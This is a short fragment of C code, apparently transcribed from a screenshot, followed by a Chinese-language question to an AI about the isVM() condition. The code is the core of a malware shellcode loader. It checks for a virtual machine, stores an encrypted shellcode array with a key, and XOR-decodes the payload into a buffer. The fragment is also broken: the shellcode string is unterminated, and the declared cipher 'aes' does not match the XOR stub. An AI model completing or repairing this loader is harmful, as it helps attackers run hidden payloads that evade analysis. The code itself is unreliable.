 33 int main() {
34 if (isVM() == true)
35 {
36 char encryptedShellcode[] = "\x9a\x8f\x51\x10\xe3\x8b\x7d\x19\x7a\x67\xe3\xcc\x44\x60\x42\xb4
37 char key[] = "oFVtMR+SHzP2QT3rAZLw6A==";
38 char cipherType[] = "aes";
39
40 // Char array to host the deciphered shellcode
41 char shellcode[sizeof encryptedShellcode];
42
43
44 // XOR decoding stub using the key defined above must be the same as the encoding key
45 int j = 0;
46 for (int i = 0; i < sizeof encryptedShellcode; i++) {
47 if (j == sizeof key - 1) j = 0;
48
49 shellcode[i] = encryptedShellcode[i] ^ key[j];
50 j++;
51 }
那这个是判断为真啊，AI